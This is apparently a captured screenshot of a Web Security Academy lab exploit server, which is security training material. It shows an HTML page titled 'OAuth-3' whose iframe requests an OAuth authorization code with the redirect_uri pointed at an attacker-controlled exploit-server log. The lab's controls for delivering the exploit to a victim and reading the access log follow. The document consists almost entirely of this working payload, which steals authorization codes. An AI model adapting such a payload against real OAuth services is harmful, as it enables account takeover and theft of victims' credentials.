 Body:
<html>
<head>
<title>OAuth-3</title>
</head>
<body>
<iframe src="https://oauth-0add009804b34dc2c02b0cae022a0026.web-security-academy.net/auth?
client_id=m2jcb3vfzwnsy33idi19v&redirect_uri=https://exploit-0a6700f904744d64c0cf0d3a019c0009.exploit-
server.net/log&response_type=code&scope=openid%20profile%20email"></iframe>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log